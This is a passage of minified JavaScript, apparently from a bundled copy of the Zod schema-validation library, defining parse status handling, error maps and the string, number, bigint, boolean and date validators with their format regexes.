${e.multipleOf}`;break;case Q.not_finite:n="Number must be finite";break;default:n=t.defaultError,tt.assertNever(e)}return{message:n}};let Xk=Ec;function UX(e){Xk=e}function ag(){return Xk}const lg=e=>{const{data:t,path:n,errorMaps:r,issueData:s}=e,o=[...n,...s.path||[]],i={...s,path:o};if(s.message!==void 0)return{...s,path:o,message:s.message};let a="";const l=r.filter(u=>!!u).slice().reverse();for(const u of l)a=u(i,{data:t,defaultError:a}).message;return{...s,path:o,message:a}},WX=[];function ae(e,t){const n=ag(),r=lg({issueData:t,data:e.data,path:e.path,errorMaps:[e.common.contextualErrorMap,e.schemaErrorMap,n,n===Ec?void 0:Ec].filter(s=>!!s)});e.common.issues.push(r)}class Bn{constructor(){this.value="valid"}dirty(){this.value==="valid"&&(this.value="dirty")}abort(){this.value!=="aborted"&&(this.value="aborted")}static mergeArray(t,n){const r=[];for(const s of n){if(s.status==="aborted")return Ie;s.status==="dirty"&&t.dirty(),r.push(s.value)}return{status:t.value,value:r}}static async mergeObjectAsync(t,n){const r=[];for(const s of n){const o=await s.key,i=await s.value;r.push({key:o,value:i})}return Bn.mergeObjectSync(t,r)}static mergeObjectSync(t,n){const r={};for(const s of n){const{key:o,value:i}=s;if(o.status==="aborted"||i.status==="aborted")return Ie;o.status==="dirty"&&t.dirty(),i.status==="dirty"&&t.dirty(),o.value!=="__proto__"&&(typeof i.value<"u"||s.alwaysSet)&&(r[o.value]=i.value)}return{status:t.value,value:r}}}const Ie=Object.freeze({status:"aborted"}),jl=e=>({status:"dirty",value:e}),Xn=e=>({status:"valid",value:e}),kw=e=>e.status==="aborted",Cw=e=>e.status==="dirty",Na=e=>e.status==="valid",Ud=e=>typeof Promise<"u"&&e instanceof Promise;var ye;(function(e){e.errToObj=t=>typeof t=="string"?{message:t}:t||{},e.toString=t=>typeof t=="string"?t:t?.message})(ye||(ye={}));class ts{constructor(t,n,r,s){this._cachedPath=[],this.parent=t,this.data=n,this._path=r,this._key=s}get path(){return this._cachedPath.length||(Array.isArray(this._key)?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const Pw=(e,t)=>{if(Na(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const n=new or(e.common.issues);return this._error=n,this._error}}};function Fe(e){if(!e)return{};const{errorMap:t,invalid_type_error:n,required_error:r,description:s}=e;if(t&&(n||r))throw new Error(`Can't use "invalid_type_error" or "required_error" in conjunction with custom error map.`);return t?{errorMap:t,description:s}:{errorMap:(i,a)=>{const{message:l}=e;return i.code==="invalid_enum_value"?{message:l??a.defaultError}:typeof a.data>"u"?{message:l??r??a.defaultError}:i.code!=="invalid_type"?{message:a.defaultError}:{message:l??n??a.defaultError}},description:s}}class Ue{get description(){return this._def.description}_getType(t){return ho(t.data)}_getOrReturnCtx(t,n){return n||{common:t.parent.common,data:t.data,parsedType:ho(t.data),schemaErrorMap:this._def.errorMap,path:t.path,parent:t.parent}}_processInputParams(t){return{status:new Bn,ctx:{common:t.parent.common,data:t.data,parsedType:ho(t.data),schemaErrorMap:this._def.errorMap,path:t.path,parent:t.parent}}}_parseSync(t){const n=this._parse(t);if(Ud(n))throw new Error("Synchronous parse encountered promise.");return n}_parseAsync(t){const n=this._parse(t);return Promise.resolve(n)}parse(t,n){const r=this.safeParse(t,n);if(r.success)return r.data;throw r.error}safeParse(t,n){const r={common:{issues:[],async:n?.async??!1,contextualErrorMap:n?.errorMap},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:t,parsedType:ho(t)},s=this._parseSync({data:t,path:r.path,parent:r});return Pw(r,s)}"~validate"(t){const n={common:{issues:[],async:!!this["~standard"].async},path:[],schemaErrorMap:this._def.errorMap,parent:null,data:t,parsedType:ho(t)};if(!this["~standard"].async)try{const r=this._parseSync({data:t,path:[],parent:n});return Na(r)?{value:r.value}:{issues:n.common.issues}}catch(r){r?.message?.toLowerCase()?.includes("encountered")&&(this["~standard"].async=!0),n.common={issues:[],async:!0}}return this._parseAsync({data:t,path:[],parent:n}).then(r=>Na(r)?{value:r.value}:{issues:n.common.issues})}async parseAsync(t,n){const r=await this.safeParseAsync(t,n);if(r.success)return r.data;throw r.error}async safeParseAsync(t,n){const r={common:{issues:[],contextualErrorMap:n?.errorMap,async:!0},path:n?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:t,parsedType:ho(t)},s=this._parse({data:t,path:r.path,parent:r}),o=await(Ud(s)?s:Promise.resolve(s));return Pw(r,o)}refine(t,n){const r=s=>typeof n=="string"||typeof n>"u"?{message:n}:typeof n=="function"?n(s):n;return this._refinement((s,o)=>{const i=t(s),a=()=>o.addIssue({code:Q.custom,...r(s)});return typeof Promise<"u"&&i instanceof Promise?i.then(l=>l?!0:(a(),!1)):i?!0:(a(),!1)})}refinement(t,n){return this._refinement((r,s)=>t(r)?!0:(s.addIssue(typeof n=="function"?n(r,s):n),!1))}_refinement(t){return new Us({schema:this,typeName:Re.ZodEffects,effect:{type:"refinement",refinement:t}})}superRefine(t){return this._refinement(t)}constructor(t){this.spa=this.safeParseAsync,this._def=t,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this),this["~standard"]={version:1,vendor:"zod",validate:n=>this["~validate"](n)}}optional(){return Rs.create(this,this._def)}nullable(){return Ri.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return Jr.create(this)}promise(){return Sc.create(this,this._def)}or(t){return Gd.create([this,t],this._def)}and(t){return Yd.create(this,t,this._def)}transform(t){return new Us({...Fe(this._def),schema:this,typeName:Re.ZodEffects,effect:{type:"transform",transform:t}})}default(t){const n=typeof t=="function"?t:()=>t;return new Qd({...Fe(this._def),innerType:this,defaultValue:n,typeName:Re.ZodDefault})}brand(){return new eC({typeName:Re.ZodBranded,type:this,...Fe(this._def)})}catch(t){const n=typeof t=="function"?t:()=>t;return new ef({...Fe(this._def),innerType:this,catchValue:n,typeName:Re.ZodCatch})}describe(t){const n=this.constructor;return new n({...this._def,description:t})}pipe(t){return Gf.create(this,t)}readonly(){return tf.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}const Dz=/^c[^\s-]{8,}$/i,$z=/^[0-9a-z]+$/,Mz=/^[0-9A-HJKMNP-TV-Z]{26}$/i,Nz=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,Lz=/^[a-z0-9_-]{21}$/i,Fz=/^[A-Za-z0-9-_]+\.[A-Za-z0-9-_]+\.[A-Za-z0-9-_]*$/,Bz=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,jz=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,Hz="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";let mh;const Vz=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,Uz=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\/(3[0-2]|[12]?[0-9])$/,Wz=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))$/,zz=/^(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))\/(12[0-8]|1[01][0-9]|[1-9]?[0-9])$/,qz=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,Gz=/^([0-9a-zA-Z-_]{4})*(([0-9a-zA-Z-_]{2}(==)?)|([0-9a-zA-Z-_]{3}(=)?))?$/,Zk="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",Yz=new RegExp(`^${Zk}$`);function Jk(e){let t="[0-5]\\d";e.precision?t=`${t}\\.\\d{${e.precision}}`:e.precision==null&&(t=`${t}(\\.\\d+)?`);const n=e.precision?"+":"?";return`([01]\\d|2[0-3]):[0-5]\\d(:${t})${n}`}function Kz(e){return new RegExp(`^${Jk(e)}$`)}function Xz(e){let t=`${Zk}T${Jk(e)}`;const n=[];return n.push(e.local?"Z?":"Z"),e.offset&&n.push("([+-]\\d{2}:?\\d{2})"),t=`${t}(${n.join("|")})`,new RegExp(`^${t}$`)}function Zz(e,t){return!!((t==="v4"||!t)&&Vz.test(e)||(t==="v6"||!t)&&Wz.test(e))}function Jz(e,t){if(!Fz.test(e))return!1;try{const[n]=e.split(".");if(!n)return!1;const r=n.replace(/-/g,"+").replace(/_/g,"/").padEnd(n.length+(4-n.length%4)%4,"="),s=JSON.parse(atob(r));return!(typeof s!="object"||s===null||"typ"in s&&s?.typ!=="JWT"||!s.alg||t&&s.alg!==t)}catch{return!1}}function Qz(e,t){return!!((t==="v4"||!t)&&Uz.test(e)||(t==="v6"||!t)&&zz.test(e))}class Yr extends Ue{_parse(t){if(this._def.coerce&&(t.data=String(t.data)),this._getType(t)!==he.string){const o=this._getOrReturnCtx(t);return ae(o,{code:Q.invalid_type,expected:he.string,received:o.parsedType}),Ie}const r=new Bn;let s;for(const o of this._def.checks)if(o.kind==="min")t.data.length<o.value&&(s=this._getOrReturnCtx(t,s),ae(s,{code:Q.too_small,minimum:o.value,type:"string",inclusive:!0,exact:!1,message:o.message}),r.dirty());else if(o.kind==="max")t.data.length>o.value&&(s=this._getOrReturnCtx(t,s),ae(s,{code:Q.too_big,maximum:o.value,type:"string",inclusive:!0,exact:!1,message:o.message}),r.dirty());else if(o.kind==="length"){const i=t.data.length>o.value,a=t.data.length<o.value;(i||a)&&(s=this._getOrReturnCtx(t,s),i?ae(s,{code:Q.too_big,maximum:o.value,type:"string",inclusive:!0,exact:!0,message:o.message}):a&&ae(s,{code:Q.too_small,minimum:o.value,type:"string",inclusive:!0,exact:!0,message:o.message}),r.dirty())}else if(o.kind==="email")jz.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"email",code:Q.invalid_string,message:o.message}),r.dirty());else if(o.kind==="emoji")mh||(mh=new RegExp(Hz,"u")),mh.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"emoji",code:Q.invalid_string,message:o.message}),r.dirty());else if(o.kind==="uuid")Nz.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"uuid",code:Q.invalid_string,message:o.message}),r.dirty());else if(o.kind==="nanoid")Lz.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"nanoid",code:Q.invalid_string,message:o.message}),r.dirty());else if(o.kind==="cuid")Dz.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"cuid",code:Q.invalid_string,message:o.message}),r.dirty());else if(o.kind==="cuid2")$z.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"cuid2",code:Q.invalid_string,message:o.message}),r.dirty());else if(o.kind==="ulid")Mz.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"ulid",code:Q.invalid_string,message:o.message}),r.dirty());else if(o.kind==="url")try{new URL(t.data)}catch{s=this._getOrReturnCtx(t,s),ae(s,{validation:"url",code:Q.invalid_string,message:o.message}),r.dirty()}else o.kind==="regex"?(o.regex.lastIndex=0,o.regex.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"regex",code:Q.invalid_string,message:o.message}),r.dirty())):o.kind==="trim"?t.data=t.data.trim():o.kind==="includes"?t.data.includes(o.value,o.position)||(s=this._getOrReturnCtx(t,s),ae(s,{code:Q.invalid_string,validation:{includes:o.value,position:o.position},message:o.message}),r.dirty()):o.kind==="toLowerCase"?t.data=t.data.toLowerCase():o.kind==="toUpperCase"?t.data=t.data.toUpperCase():o.kind==="startsWith"?t.data.startsWith(o.value)||(s=this._getOrReturnCtx(t,s),ae(s,{code:Q.invalid_string,validation:{startsWith:o.value},message:o.message}),r.dirty()):o.kind==="endsWith"?t.data.endsWith(o.value)||(s=this._getOrReturnCtx(t,s),ae(s,{code:Q.invalid_string,validation:{endsWith:o.value},message:o.message}),r.dirty()):o.kind==="datetime"?Xz(o).test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{code:Q.invalid_string,validation:"datetime",message:o.message}),r.dirty()):o.kind==="date"?Yz.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{code:Q.invalid_string,validation:"date",message:o.message}),r.dirty()):o.kind==="time"?Kz(o).test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{code:Q.invalid_string,validation:"time",message:o.message}),r.dirty()):o.kind==="duration"?Bz.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"duration",code:Q.invalid_string,message:o.message}),r.dirty()):o.kind==="ip"?Zz(t.data,o.version)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"ip",code:Q.invalid_string,message:o.message}),r.dirty()):o.kind==="jwt"?Jz(t.data,o.alg)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"jwt",code:Q.invalid_string,message:o.message}),r.dirty()):o.kind==="cidr"?Qz(t.data,o.version)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"cidr",code:Q.invalid_string,message:o.message}),r.dirty()):o.kind==="base64"?qz.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"base64",code:Q.invalid_string,message:o.message}),r.dirty()):o.kind==="base64url"?Gz.test(t.data)||(s=this._getOrReturnCtx(t,s),ae(s,{validation:"base64url",code:Q.invalid_string,message:o.message}),r.dirty()):tt.assertNever(o);return{status:r.value,value:t.data}}_regex(t,n,r){return this.refinement(s=>t.test(s),{validation:n,code:Q.invalid_string,...ye.errToObj(r)})}_addCheck(t){return new Yr({...this._def,checks:[...this._def.checks,t]})}email(t){return this._addCheck({kind:"email",...ye.errToObj(t)})}url(t){return this._addCheck({kind:"url",...ye.errToObj(t)})}emoji(t){return this._addCheck({kind:"emoji",...ye.errToObj(t)})}uuid(t){return this._addCheck({kind:"uuid",...ye.errToObj(t)})}nanoid(t){return this._addCheck({kind:"nanoid",...ye.errToObj(t)})}cuid(t){return this._addCheck({kind:"cuid",...ye.errToObj(t)})}cuid2(t){return this._addCheck({kind:"cuid2",...ye.errToObj(t)})}ulid(t){return this._addCheck({kind:"ulid",...ye.errToObj(t)})}base64(t){return this._addCheck({kind:"base64",...ye.errToObj(t)})}base64url(t){return this._addCheck({kind:"base64url",...ye.errToObj(t)})}jwt(t){return this._addCheck({kind:"jwt",...ye.errToObj(t)})}ip(t){return this._addCheck({kind:"ip",...ye.errToObj(t)})}cidr(t){return this._addCheck({kind:"cidr",...ye.errToObj(t)})}datetime(t){return typeof t=="string"?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:t}):this._addCheck({kind:"datetime",precision:typeof t?.precision>"u"?null:t?.precision,offset:t?.offset??!1,local:t?.local??!1,...ye.errToObj(t?.message)})}date(t){return this._addCheck({kind:"date",message:t})}time(t){return typeof t=="string"?this._addCheck({kind:"time",precision:null,message:t}):this._addCheck({kind:"time",precision:typeof t?.precision>"u"?null:t?.precision,...ye.errToObj(t?.message)})}duration(t){return this._addCheck({kind:"duration",...ye.errToObj(t)})}regex(t,n){return this._addCheck({kind:"regex",regex:t,...ye.errToObj(n)})}includes(t,n){return this._addCheck({kind:"includes",value:t,position:n?.position,...ye.errToObj(n?.message)})}startsWith(t,n){return this._addCheck({kind:"startsWith",value:t,...ye.errToObj(n)})}endsWith(t,n){return this._addCheck({kind:"endsWith",value:t,...ye.errToObj(n)})}min(t,n){return this._addCheck({kind:"min",value:t,...ye.errToObj(n)})}max(t,n){return this._addCheck({kind:"max",value:t,...ye.errToObj(n)})}length(t,n){return this._addCheck({kind:"length",value:t,...ye.errToObj(n)})}nonempty(t){return this.min(1,ye.errToObj(t))}trim(){return new Yr({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new Yr({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new Yr({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(t=>t.kind==="datetime")}get isDate(){return!!this._def.checks.find(t=>t.kind==="date")}get isTime(){return!!this._def.checks.find(t=>t.kind==="time")}get isDuration(){return!!this._def.checks.find(t=>t.kind==="duration")}get isEmail(){return!!this._def.checks.find(t=>t.kind==="email")}get isURL(){return!!this._def.checks.find(t=>t.kind==="url")}get isEmoji(){return!!this._def.checks.find(t=>t.kind==="emoji")}get isUUID(){return!!this._def.checks.find(t=>t.kind==="uuid")}get isNANOID(){return!!this._def.checks.find(t=>t.kind==="nanoid")}get isCUID(){return!!this._def.checks.find(t=>t.kind==="cuid")}get isCUID2(){return!!this._def.checks.find(t=>t.kind==="cuid2")}get isULID(){return!!this._def.checks.find(t=>t.kind==="ulid")}get isIP(){return!!this._def.checks.find(t=>t.kind==="ip")}get isCIDR(){return!!this._def.checks.find(t=>t.kind==="cidr")}get isBase64(){return!!this._def.checks.find(t=>t.kind==="base64")}get isBase64url(){return!!this._def.checks.find(t=>t.kind==="base64url")}get minLength(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t}get maxLength(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t}}Yr.create=e=>new Yr({checks:[],typeName:Re.ZodString,coerce:e?.coerce??!1,...Fe(e)});function e5(e,t){const n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,s=n>r?n:r,o=Number.parseInt(e.toFixed(s).replace(".","")),i=Number.parseInt(t.toFixed(s).replace(".",""));return o%i/10**s}class Oi extends Ue{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(t){if(this._def.coerce&&(t.data=Number(t.data)),this._getType(t)!==he.number){const o=this._getOrReturnCtx(t);return ae(o,{code:Q.invalid_type,expected:he.number,received:o.parsedType}),Ie}let r;const s=new Bn;for(const o of this._def.checks)o.kind==="int"?tt.isInteger(t.data)||(r=this._getOrReturnCtx(t,r),ae(r,{code:Q.invalid_type,expected:"integer",received:"float",message:o.message}),s.dirty()):o.kind==="min"?(o.inclusive?t.data<o.value:t.data<=o.value)&&(r=this._getOrReturnCtx(t,r),ae(r,{code:Q.too_small,minimum:o.value,type:"number",inclusive:o.inclusive,exact:!1,message:o.message}),s.dirty()):o.kind==="max"?(o.inclusive?t.data>o.value:t.data>=o.value)&&(r=this._getOrReturnCtx(t,r),ae(r,{code:Q.too_big,maximum:o.value,type:"number",inclusive:o.inclusive,exact:!1,message:o.message}),s.dirty()):o.kind==="multipleOf"?e5(t.data,o.value)!==0&&(r=this._getOrReturnCtx(t,r),ae(r,{code:Q.not_multiple_of,multipleOf:o.value,message:o.message}),s.dirty()):o.kind==="finite"?Number.isFinite(t.data)||(r=this._getOrReturnCtx(t,r),ae(r,{code:Q.not_finite,message:o.message}),s.dirty()):tt.assertNever(o);return{status:s.value,value:t.data}}gte(t,n){return this.setLimit("min",t,!0,ye.toString(n))}gt(t,n){return this.setLimit("min",t,!1,ye.toString(n))}lte(t,n){return this.setLimit("max",t,!0,ye.toString(n))}lt(t,n){return this.setLimit("max",t,!1,ye.toString(n))}setLimit(t,n,r,s){return new Oi({...this._def,checks:[...this._def.checks,{kind:t,value:n,inclusive:r,message:ye.toString(s)}]})}_addCheck(t){return new Oi({...this._def,checks:[...this._def.checks,t]})}int(t){return this._addCheck({kind:"int",message:ye.toString(t)})}positive(t){return this._addCheck({kind:"min",value:0,inclusive:!1,message:ye.toString(t)})}negative(t){return this._addCheck({kind:"max",value:0,inclusive:!1,message:ye.toString(t)})}nonpositive(t){return this._addCheck({kind:"max",value:0,inclusive:!0,message:ye.toString(t)})}nonnegative(t){return this._addCheck({kind:"min",value:0,inclusive:!0,message:ye.toString(t)})}multipleOf(t,n){return this._addCheck({kind:"multipleOf",value:t,message:ye.toString(n)})}finite(t){return this._addCheck({kind:"finite",message:ye.toString(t)})}safe(t){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:ye.toString(t)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:ye.toString(t)})}get minValue(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t}get maxValue(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t}get isInt(){return!!this._def.checks.find(t=>t.kind==="int"||t.kind==="multipleOf"&&tt.isInteger(t.value))}get isFinite(){let t=null,n=null;for(const r of this._def.checks){if(r.kind==="finite"||r.kind==="int"||r.kind==="multipleOf")return!0;r.kind==="min"?(n===null||r.value>n)&&(n=r.value):r.kind==="max"&&(t===null||r.value<t)&&(t=r.value)}return Number.isFinite(n)&&Number.isFinite(t)}}Oi.create=e=>new Oi({checks:[],typeName:Re.ZodNumber,coerce:e?.coerce||!1,...Fe(e)});class Ai extends Ue{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(t){if(this._def.coerce)try{t.data=BigInt(t.data)}catch{return this._getInvalidInput(t)}if(this._getType(t)!==he.bigint)return this._getInvalidInput(t);let r;const s=new Bn;for(const o of this._def.checks)o.kind==="min"?(o.inclusive?t.data<o.value:t.data<=o.value)&&(r=this._getOrReturnCtx(t,r),ae(r,{code:Q.too_small,type:"bigint",minimum:o.value,inclusive:o.inclusive,message:o.message}),s.dirty()):o.kind==="max"?(o.inclusive?t.data>o.value:t.data>=o.value)&&(r=this._getOrReturnCtx(t,r),ae(r,{code:Q.too_big,type:"bigint",maximum:o.value,inclusive:o.inclusive,message:o.message}),s.dirty()):o.kind==="multipleOf"?t.data%o.value!==BigInt(0)&&(r=this._getOrReturnCtx(t,r),ae(r,{code:Q.not_multiple_of,multipleOf:o.value,message:o.message}),s.dirty()):tt.assertNever(o);return{status:s.value,value:t.data}}_getInvalidInput(t){const n=this._getOrReturnCtx(t);return ae(n,{code:Q.invalid_type,expected:he.bigint,received:n.parsedType}),Ie}gte(t,n){return this.setLimit("min",t,!0,ye.toString(n))}gt(t,n){return this.setLimit("min",t,!1,ye.toString(n))}lte(t,n){return this.setLimit("max",t,!0,ye.toString(n))}lt(t,n){return this.setLimit("max",t,!1,ye.toString(n))}setLimit(t,n,r,s){return new Ai({...this._def,checks:[...this._def.checks,{kind:t,value:n,inclusive:r,message:ye.toString(s)}]})}_addCheck(t){return new Ai({...this._def,checks:[...this._def.checks,t]})}positive(t){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:ye.toString(t)})}negative(t){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:ye.toString(t)})}nonpositive(t){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:ye.toString(t)})}nonnegative(t){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:ye.toString(t)})}multipleOf(t,n){return this._addCheck({kind:"multipleOf",value:t,message:ye.toString(n)})}get minValue(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t}get maxValue(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t}}Ai.create=e=>new Ai({checks:[],typeName:Re.ZodBigInt,coerce:e?.coerce??!1,...Fe(e)});class Wd extends Ue{_parse(t){if(this._def.coerce&&(t.data=!!t.data),this._getType(t)!==he.boolean){const r=this._getOrReturnCtx(t);return ae(r,{code:Q.invalid_type,expected:he.boolean,received:r.parsedType}),Ie}return Xn(t.data)}}Wd.create=e=>new Wd({typeName:Re.ZodBoolean,coerce:e?.coerce||!1,...Fe(e)});class La extends Ue{_parse(t){if(this._def.coerce&&(t.data=new Date(t.data)),this._getType(t)!==he.date){const o=this._getOrReturnCtx(t);return ae(o,{code:Q.invalid_type,expected:he.date,received:o.parsedType}),Ie}if(Number.isNaN(t.data.getTime())){const o=this._getOrReturnCtx(t);return ae(o,{code:Q.invalid_date}),Ie}const r=new Bn;let s;for(const o of this._def.checks)o.kind==="min"?t.data.getTime()<o.value&&(s=this._getOrReturnCtx(t,s),ae(s,{code:Q.too_small,message:o.message,inclusive:!0,exact:!1,minimum:o.value,type:"date"}),r.dirty()):o.kind==="max"?t.data.getTime()>o.value&&(s=this._getOrReturnCtx(t,s),ae(s,{code:Q.too_big,message:o.message,inclusive:!0,exact:!1,maximum:o.value,type:"date"}),r.dirty()):tt.assertNever(o);return{status:r.value,value:new Date(t.data.getTime())}}_addCheck(t){return new La({...this._def,checks:[...this._def.checks,t]})}min(t,n){return this._addCheck({kind:"min",value:t.getTime(),message:ye.toString(n)})}max(t,n){return this._addCheck({kind:"max",value:t.getTime(),message:ye.toString(n)})}get minDate(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t!=null?new Date(t):null}get maxDate(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t!=null?new Date(t):null}}La.create=e=>new La({checks:[],coerce:e?.coerce||!1,typeName:Re.ZodDate,...Fe(e)});class cg extends Ue{_parse(t){if(this._getType(t)!==he.symbol){const r=this._getOrReturnCtx(t);return ae(r,{code:Q.invalid_type,expected:he.symbol,received:r.parsedType}),Ie}return Xn(t.data)}}cg.create=e=>new cg({typeName:Re.ZodSymbol,...Fe(e)});class zd extends Ue{_parse(t){if(this._getType(t)!==he.undefined){const r=this._getOrReturnCtx(t);return ae(r,{code:Q.invalid_type,expected:he.undefined,received:r.parsedType}),Ie}return Xn(t.data)}}zd.create=e=>new zd({typeName:Re.ZodUndefined,...Fe(e)});class qd extends 